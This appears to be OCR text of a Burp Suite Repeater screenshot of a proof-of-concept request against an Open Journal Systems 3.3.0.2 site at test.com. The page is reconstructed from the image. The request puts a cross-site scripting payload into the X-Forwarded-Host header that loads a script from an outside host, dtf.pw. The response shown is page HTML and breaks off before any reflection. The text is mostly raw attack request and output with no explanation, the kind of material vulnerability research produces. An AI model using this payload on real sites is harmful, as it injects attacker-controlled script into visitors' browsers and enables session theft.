 Burp Suite Community Edition v2024.2.1-27452 (Early Adopter) - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://test.com HTTP/1
Request
Pretty Raw Hex \n
1 GET /ojs-app/index.php/journal1 HTTP/1.1
2 Host: test.com
X-Forwarded-Host: foo"><script src=//dtf.pw/2.js></script><x=".com
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/122.0.6261.57 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate, br
9 Accept-Language: en-US,en;q=0.9
10 Cookie: OJSSID=38k7osc4spnso5dglcufu9t08l
11 Connection: close
12
13
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 06 Mar 2024 20:05:39 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Cache-Control: no-store
5 Vary: Accept-Encoding
6 Content-Length: 5216
7 Connection: close
8 Content-Type: text/html; charset=utf-8
9
10 <!DOCTYPE html>
11 <html lang="en-US" xml:lang="en-US">
12 <head>
13 <meta charset="utf-8">
14 <meta name="viewport" content="width=device-width, initial-scale=1.0">
15 <title>
16 Journal 1
17 </title>
18
19
20 <meta name="generator" content="Open Journal Systems 3.3.0.2">
21 <link rel="stylesheet" href="
http://test.com/ojs-app/index.php/journal1/$$$call$$$/page/page/css?nam
e=stylesheet" type="text/css" />
<link rel="stylesheet" href="
http://test.com/ojs-app/index.php/journal1/$$$call$$$/page/page/css?nam
e=font" type="text/css" />
<link rel="stylesheet" href="
http://test.com/ojs-app/lib/pkp/styles/fontawesome/fontawesome.css?v=3.
3.0.2" type="text/css" />
22 </head>
23 <body class="pkp_page_index pkp_op_index" dir="ltr">
24
25 <div class="pkp_structure_page">
26
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 1
Request headers 10
Response headers 7
Inspector
Notes
Done 5,433 bytes | 78 millis
Event log All issues Memory: 124.0MB